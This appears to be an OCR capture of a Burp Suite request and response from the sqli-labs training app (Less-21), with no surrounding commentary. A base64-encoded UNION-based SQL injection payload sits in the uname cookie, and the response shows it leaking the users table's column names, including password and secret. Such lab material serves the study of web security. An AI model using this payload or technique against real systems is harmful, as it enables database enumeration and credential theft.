 Request
Pretty Raw Hex \n
1 GET /Less-21/index.php HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-21/
8 Cookie: uname=
LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQoY29sdW1uX25
hbWUpIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLmNvbHVtbnMgd2hlcmUgdGFibG
VfbmFtZT0ndXNlcnMnICM=
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13
14
Response
Pretty Raw Hex Render \n
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
YOUR IP ADDRESS IS : 192.168.74.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQoY29sdW1uX25hbWUpIGZyb20gaW5mb3J
and expires: Wed 17 Nov 2021 - 16:06:21
Your Login name:2
Your
Password:id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_nam
Your ID:1
Delete Your Cookie!